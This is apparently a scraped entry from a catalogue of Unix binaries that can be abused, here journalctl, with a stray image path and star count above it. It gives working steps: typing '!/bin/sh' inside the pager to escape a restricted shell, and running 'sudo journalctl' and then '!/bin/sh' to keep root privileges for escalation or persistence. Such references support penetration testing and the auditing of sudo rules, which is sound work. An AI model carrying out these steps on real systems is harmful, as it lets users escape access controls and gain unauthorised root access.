 .. / journalctl Star 11,707
Shell Sudo
This invokes the default pager, which is likely to be less, other functions may apply.
This might not work if run by unprivileged users depending on the system configuration.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
journalctl
!/bin/sh
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo journalctl
!/bin/sh